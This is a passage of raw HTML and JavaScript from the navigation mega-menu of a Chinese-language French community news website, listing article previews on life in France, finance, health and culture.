https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 